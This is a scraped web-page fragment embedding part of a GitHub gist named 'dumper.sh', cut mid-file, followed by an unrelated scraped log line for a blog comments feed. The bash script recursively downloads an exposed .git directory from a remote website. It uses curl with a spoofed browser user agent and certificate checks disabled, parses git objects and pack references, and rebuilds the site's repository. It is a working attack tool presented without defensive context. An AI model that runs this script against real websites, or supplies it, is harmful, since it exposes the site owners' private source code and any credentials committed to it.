id=\"file-dumper-sh-L71\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"71\"><\/td>\n          <td id=\"file-dumper-sh-LC71\" class=\"blob-code blob-code-inner js-file-line\">    QUEUE+=(&#39;config&#39;)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L72\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"72\"><\/td>\n          <td id=\"file-dumper-sh-LC72\" class=\"blob-code blob-code-inner js-file-line\">    QUEUE+=(&#39;COMMIT_EDITMSG&#39;)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L73\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"73\"><\/td>\n          <td id=\"file-dumper-sh-LC73\" class=\"blob-code blob-code-inner js-file-line\">    QUEUE+=(&#39;index&#39;)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L74\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"74\"><\/td>\n          <td id=\"file-dumper-sh-LC74\" class=\"blob-code blob-code-inner js-file-line\">    QUEUE+=(&#39;packed-refs&#39;)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L75\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"75\"><\/td>\n          <td id=\"file-dumper-sh-LC75\" class=\"blob-code blob-code-inner js-file-line\">    QUEUE+=(&#39;refs/heads/master&#39;)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L76\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"76\"><\/td>\n          <td id=\"file-dumper-sh-LC76\" class=\"blob-code blob-code-inner js-file-line\">    QUEUE+=(&#39;refs/remotes/origin/HEAD&#39;)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L77\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"77\"><\/td>\n          <td id=\"file-dumper-sh-LC77\" class=\"blob-code blob-code-inner js-file-line\">    QUEUE+=(&#39;refs/stash&#39;)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L78\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"78\"><\/td>\n          <td id=\"file-dumper-sh-LC78\" class=\"blob-code blob-code-inner js-file-line\">    QUEUE+=(&#39;logs/HEAD&#39;)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L79\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"79\"><\/td>\n          <td id=\"file-dumper-sh-LC79\" class=\"blob-code blob-code-inner js-file-line\">    QUEUE+=(&#39;logs/refs/heads/master&#39;)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L80\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"80\"><\/td>\n          <td id=\"file-dumper-sh-LC80\" class=\"blob-code blob-code-inner js-file-line\">    QUEUE+=(&#39;logs/refs/remotes/origin/HEAD&#39;)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L81\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"81\"><\/td>\n          <td id=\"file-dumper-sh-LC81\" class=\"blob-code blob-code-inner js-file-line\">    QUEUE+=(&#39;info/refs&#39;)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L82\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"82\"><\/td>\n          <td id=\"file-dumper-sh-LC82\" class=\"blob-code blob-code-inner js-file-line\">    QUEUE+=(&#39;info/exclude&#39;)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L83\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"83\"><\/td>\n          <td id=\"file-dumper-sh-LC83\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L84\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"84\"><\/td>\n          <td id=\"file-dumper-sh-LC84\" class=\"blob-code blob-code-inner js-file-line\">    #Iterate through QUEUE until there are no more files to download<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L85\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"85\"><\/td>\n          <td id=\"file-dumper-sh-LC85\" class=\"blob-code blob-code-inner js-file-line\">    while [ \${#QUEUE[*]} -gt 0 ]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L86\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"86\"><\/td>\n          <td id=\"file-dumper-sh-LC86\" class=\"blob-code blob-code-inner js-file-line\">    do<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L87\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"87\"><\/td>\n          <td id=\"file-dumper-sh-LC87\" class=\"blob-code blob-code-inner js-file-line\">        download_item \${QUEUE[@]:0:1}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L88\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"88\"><\/td>\n          <td id=\"file-dumper-sh-LC88\" class=\"blob-code blob-code-inner js-file-line\">        #Remove item from QUEUE<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L89\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"89\"><\/td>\n          <td id=\"file-dumper-sh-LC89\" class=\"blob-code blob-code-inner js-file-line\">        QUEUE=( &quot;\${QUEUE[@]:1}&quot; )<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L90\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"90\"><\/td>\n          <td id=\"file-dumper-sh-LC90\" class=\"blob-code blob-code-inner js-file-line\">    done<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L91\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"91\"><\/td>\n          <td id=\"file-dumper-sh-LC91\" class=\"blob-code blob-code-inner js-file-line\">}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L92\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"92\"><\/td>\n          <td id=\"file-dumper-sh-LC92\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L93\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"93\"><\/td>\n          <td id=\"file-dumper-sh-LC93\" class=\"blob-code blob-code-inner js-file-line\">function download_item() {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L94\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"94\"><\/td>\n          <td id=\"file-dumper-sh-LC94\" class=\"blob-code blob-code-inner js-file-line\">    local objname=\$1<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L95\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"95\"><\/td>\n          <td id=\"file-dumper-sh-LC95\" class=\"blob-code blob-code-inner js-file-line\">    local url=&quot;\$BASEURL\$objname&quot;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L96\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"96\"><\/td>\n          <td id=\"file-dumper-sh-LC96\" class=\"blob-code blob-code-inner js-file-line\">    local hashes=()<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L97\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"97\"><\/td>\n          <td id=\"file-dumper-sh-LC97\" class=\"blob-code blob-code-inner js-file-line\">    local packs=()<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L98\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"98\"><\/td>\n          <td id=\"file-dumper-sh-LC98\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L99\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"99\"><\/td>\n          <td id=\"file-dumper-sh-LC99\" class=\"blob-code blob-code-inner js-file-line\">    #Check if file has already been downloaded<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L100\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"100\"><\/td>\n          <td id=\"file-dumper-sh-LC100\" class=\"blob-code blob-code-inner js-file-line\">    if [[ &quot; \${DOWNLOADED[@]} &quot; =~ &quot; \${objname} &quot; ]]; then<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L101\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"101\"><\/td>\n          <td id=\"file-dumper-sh-LC101\" class=\"blob-code blob-code-inner js-file-line\">        return<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L102\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"102\"><\/td>\n          <td id=\"file-dumper-sh-LC102\" class=\"blob-code blob-code-inner js-file-line\">    fi<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L103\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"103\"><\/td>\n          <td id=\"file-dumper-sh-LC103\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L104\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"104\"><\/td>\n          <td id=\"file-dumper-sh-LC104\" class=\"blob-code blob-code-inner js-file-line\">    local target=&quot;\$BASEGITDIR\$objname&quot;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L105\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"105\"><\/td>\n          <td id=\"file-dumper-sh-LC105\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L106\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"106\"><\/td>\n          <td id=\"file-dumper-sh-LC106\" class=\"blob-code blob-code-inner js-file-line\">    #Create folder<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L107\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"107\"><\/td>\n          <td id=\"file-dumper-sh-LC107\" class=\"blob-code blob-code-inner js-file-line\">    dir=\$(echo &quot;\$objname&quot; | grep -oE &quot;^(.*)/&quot;)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L108\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"108\"><\/td>\n          <td id=\"file-dumper-sh-LC108\" class=\"blob-code blob-code-inner js-file-line\">    if [ \$? -ne 1 ]; then<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L109\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"109\"><\/td>\n          <td id=\"file-dumper-sh-LC109\" class=\"blob-code blob-code-inner js-file-line\">        mkdir -p &quot;\$BASEGITDIR/\$dir&quot;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L110\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"110\"><\/td>\n          <td id=\"file-dumper-sh-LC110\" class=\"blob-code blob-code-inner js-file-line\">    fi<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L111\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"111\"><\/td>\n          <td id=\"file-dumper-sh-LC111\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L112\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"112\"><\/td>\n          <td id=\"file-dumper-sh-LC112\" class=\"blob-code blob-code-inner js-file-line\">    #Download file<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L113\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"113\"><\/td>\n          <td id=\"file-dumper-sh-LC113\" class=\"blob-code blob-code-inner js-file-line\">    curl -L -A &quot;Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/55.0.2883.87 Safari/537.36&quot; -f -k -s &quot;\$url&quot; -o &quot;\$target&quot;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L114\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"114\"><\/td>\n          <td id=\"file-dumper-sh-LC114\" class=\"blob-code blob-code-inner js-file-line\">    <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L115\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"115\"><\/td>\n          <td id=\"file-dumper-sh-LC115\" class=\"blob-code blob-code-inner js-file-line\">    #Mark as downloaded and remove it from the queue<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L116\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"116\"><\/td>\n          <td id=\"file-dumper-sh-LC116\" class=\"blob-code blob-code-inner js-file-line\">    DOWNLOADED+=(&quot;\$objname&quot;)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L117\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"117\"><\/td>\n          <td id=\"file-dumper-sh-LC117\" class=\"blob-code blob-code-inner js-file-line\">    if [ ! -f &quot;\$target&quot; ]; then<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L118\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"118\"><\/td>\n          <td id=\"file-dumper-sh-LC118\" class=\"blob-code blob-code-inner js-file-line\">        echo -e &quot;\\033[31m[-] Downloaded: \$objname\\033[0m&quot;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L119\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"119\"><\/td>\n          <td id=\"file-dumper-sh-LC119\" class=\"blob-code blob-code-inner js-file-line\">        return<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L120\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"120\"><\/td>\n          <td id=\"file-dumper-sh-LC120\" class=\"blob-code blob-code-inner js-file-line\">    fi<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L121\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"121\"><\/td>\n          <td id=\"file-dumper-sh-LC121\" class=\"blob-code blob-code-inner js-file-line\">    echo -e &quot;\\033[32m[+] Downloaded: \$objname\\033[0m&quot;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L122\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"122\"><\/td>\n          <td id=\"file-dumper-sh-LC122\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L123\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"123\"><\/td>\n          <td id=\"file-dumper-sh-LC123\" class=\"blob-code blob-code-inner js-file-line\">    #Check if we have an object hash<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L124\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"124\"><\/td>\n          <td id=\"file-dumper-sh-LC124\" class=\"blob-code blob-code-inner js-file-line\">    if [[ &quot;\$objname&quot; =~ /[a-f0-9]{2}/[a-f0-9]{38} ]]; then <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L125\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"125\"><\/td>\n          <td id=\"file-dumper-sh-LC125\" class=\"blob-code blob-code-inner js-file-line\">        #Switch into \$BASEDIR and save current working directory<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L126\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"126\"><\/td>\n          <td id=\"file-dumper-sh-LC126\" class=\"blob-code blob-code-inner js-file-line\">        cwd=\$(pwd)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L127\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"127\"><\/td>\n          <td id=\"file-dumper-sh-LC127\" class=\"blob-code blob-code-inner js-file-line\">        cd &quot;\$BASEDIR&quot;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L128\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"128\"><\/td>\n          <td id=\"file-dumper-sh-LC128\" class=\"blob-code blob-code-inner js-file-line\">        <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L129\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"129\"><\/td>\n          <td id=\"file-dumper-sh-LC129\" class=\"blob-code blob-code-inner js-file-line\">        #Restore hash from \$objectname<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L130\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"130\"><\/td>\n          <td id=\"file-dumper-sh-LC130\" class=\"blob-code blob-code-inner js-file-line\">        hash=\$(echo &quot;\$objname&quot; | sed -e &#39;s~objects~~g&#39; | sed -e &#39;s~/~~g&#39;)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L131\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"131\"><\/td>\n          <td id=\"file-dumper-sh-LC131\" class=\"blob-code blob-code-inner js-file-line\">        <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L132\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"132\"><\/td>\n          <td id=\"file-dumper-sh-LC132\" class=\"blob-code blob-code-inner js-file-line\">        #Check if it&#39;s valid git object<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L133\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"133\"><\/td>\n          <td id=\"file-dumper-sh-LC133\" class=\"blob-code blob-code-inner js-file-line\">        type=\$(git cat-file -t &quot;\$hash&quot; 2&gt; /dev/null)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L134\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"134\"><\/td>\n          <td id=\"file-dumper-sh-LC134\" class=\"blob-code blob-code-inner js-file-line\">        if [ \$? -ne 0 ]; then<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L135\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"135\"><\/td>\n          <td id=\"file-dumper-sh-LC135\" class=\"blob-code blob-code-inner js-file-line\">            #Delete invalid file<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L136\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"136\"><\/td>\n          <td id=\"file-dumper-sh-LC136\" class=\"blob-code blob-code-inner js-file-line\">            cd &quot;\$cwd&quot;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L137\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"137\"><\/td>\n          <td id=\"file-dumper-sh-LC137\" class=\"blob-code blob-code-inner js-file-line\">            rm &quot;\$target&quot;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L138\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"138\"><\/td>\n          <td id=\"file-dumper-sh-LC138\" class=\"blob-code blob-code-inner js-file-line\">            return <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L139\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"139\"><\/td>\n          <td id=\"file-dumper-sh-LC139\" class=\"blob-code blob-code-inner js-file-line\">        fi<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L140\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"140\"><\/td>\n          <td id=\"file-dumper-sh-LC140\" class=\"blob-code blob-code-inner js-file-line\">        <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L141\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"141\"><\/td>\n          <td id=\"file-dumper-sh-LC141\" class=\"blob-code blob-code-inner js-file-line\">        #Parse output of git cat-file -p \$hash. Use strings for blobs<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L142\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"142\"><\/td>\n          <td id=\"file-dumper-sh-LC142\" class=\"blob-code blob-code-inner js-file-line\">        if [[ &quot;\$type&quot; != &quot;blob&quot; ]]; then<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L143\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"143\"><\/td>\n          <td id=\"file-dumper-sh-LC143\" class=\"blob-code blob-code-inner js-file-line\">            hashes+=(\$(git cat-file -p &quot;\$hash&quot; | grep -oE &quot;([a-f0-9]{40})&quot;))<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L144\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"144\"><\/td>\n          <td id=\"file-dumper-sh-LC144\" class=\"blob-code blob-code-inner js-file-line\">        else<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L145\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"145\"><\/td>\n          <td id=\"file-dumper-sh-LC145\" class=\"blob-code blob-code-inner js-file-line\">            hashes+=(\$(git cat-file -p &quot;\$hash&quot; | strings -a | grep -oE &quot;([a-f0-9]{40})&quot;))<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L146\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"146\"><\/td>\n          <td id=\"file-dumper-sh-LC146\" class=\"blob-code blob-code-inner js-file-line\">        fi<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L147\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"147\"><\/td>\n          <td id=\"file-dumper-sh-LC147\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L148\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"148\"><\/td>\n          <td id=\"file-dumper-sh-LC148\" class=\"blob-code blob-code-inner js-file-line\">        cd &quot;\$cwd&quot;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L149\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"149\"><\/td>\n          <td id=\"file-dumper-sh-LC149\" class=\"blob-code blob-code-inner js-file-line\">    fi <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L150\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"150\"><\/td>\n          <td id=\"file-dumper-sh-LC150\" class=\"blob-code blob-code-inner js-file-line\">    <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L151\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"151\"><\/td>\n          <td id=\"file-dumper-sh-LC151\" class=\"blob-code blob-code-inner js-file-line\">    #Parse file for other objects<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L152\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"152\"><\/td>\n          <td id=\"file-dumper-sh-LC152\" class=\"blob-code blob-code-inner js-file-line\">    hashes+=(\$(cat &quot;\$target&quot; | strings -a | grep -oE &quot;([a-f0-9]{40})&quot;))<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L153\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"153\"><\/td>\n          <td id=\"file-dumper-sh-LC153\" class=\"blob-code blob-code-inner js-file-line\">    for hash in \${hashes[*]}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L154\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"154\"><\/td>\n          <td id=\"file-dumper-sh-LC154\" class=\"blob-code blob-code-inner js-file-line\">    do<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L155\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"155\"><\/td>\n          <td id=\"file-dumper-sh-LC155\" class=\"blob-code blob-code-inner js-file-line\">        QUEUE+=(&quot;objects/\${hash:0:2}/\${hash:2}&quot;)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L156\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"156\"><\/td>\n          <td id=\"file-dumper-sh-LC156\" class=\"blob-code blob-code-inner js-file-line\">    done<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L157\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"157\"><\/td>\n          <td id=\"file-dumper-sh-LC157\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L158\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"158\"><\/td>\n          <td id=\"file-dumper-sh-LC158\" class=\"blob-code blob-code-inner js-file-line\">    #Parse file for packs<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L159\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"159\"><\/td>\n          <td id=\"file-dumper-sh-LC159\" class=\"blob-code blob-code-inner js-file-line\">    packs+=(\$(cat &quot;\$target&quot; | strings -a | grep -oE &quot;(pack\\-[a-f0-9]{40})&quot;))<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L160\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"160\"><\/td>\n          <td id=\"file-dumper-sh-LC160\" class=\"blob-code blob-code-inner js-file-line\">    for pack in \${packs[*]}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L161\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"161\"><\/td>\n          <td id=\"file-dumper-sh-LC161\" class=\"blob-code blob-code-inner js-file-line\">    do <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L162\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"162\"><\/td>\n          <td id=\"file-dumper-sh-LC162\" class=\"blob-code blob-code-inner js-file-line\">        QUEUE+=(&quot;objects/pack/\$pack.pack&quot;)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L163\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"163\"><\/td>\n          <td id=\"file-dumper-sh-LC163\" class=\"blob-code blob-code-inner js-file-line\">        QUEUE+=(&quot;objects/pack/\$pack.idx&quot;)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L164\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"164\"><\/td>\n          <td id=\"file-dumper-sh-LC164\" class=\"blob-code blob-code-inner js-file-line\">    done<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L165\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"165\"><\/td>\n          <td id=\"file-dumper-sh-LC165\" class=\"blob-code blob-code-inner js-file-line\">}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L166\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"166\"><\/td>\n          <td id=\"file-dumper-sh-LC166\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L167\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"167\"><\/td>\n          <td id=\"file-dumper-sh-LC167\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-dumper-sh-L168\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"168\"><\/td>\n          <td id=\"file-dumper-sh-LC168\" class=\"blob-code blob-code-inner js-file-line\">start_download<\/td>\n        <\/tr>\n  <\/table>\n<\/div>\n\n\n    <\/div>\n\n  <\/div>\n<\/div>\n\n      <\/div>\n      <div class=\"gist-meta\">\n        <a href=\"https://gist.github.com/vncloudsco/37af2b7790e8c0323a4ae82506a92f6b/raw/8cbc0f22e774fc8c0381661d03806483f8c3794e/dumper.sh\" style=\"float:right\" class=\"Link--inTextBlock\">view raw<\/a>\n        <a href=\"https://gist.github.com/vncloudsco/37af2b7790e8c0323a4ae82506a92f6b#file-dumper-sh\" class=\"Link--inTextBlock\">\n          dumper.sh\n        <\/a>\n        hosted with &#10084; by <a class=\"Link--inTextBlock\" href=\"https://github.com\">GitHub<\/a>\n      <\/div>\n    <\/div>\n<\/div>\n')


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.manhtuong.net/feeds/comments/default?alt=json-in-script&max-results=5&callback=jQuery111009901176278181363_1770148171385&_=1770148171386
body_size: 1931
content:
// API callback
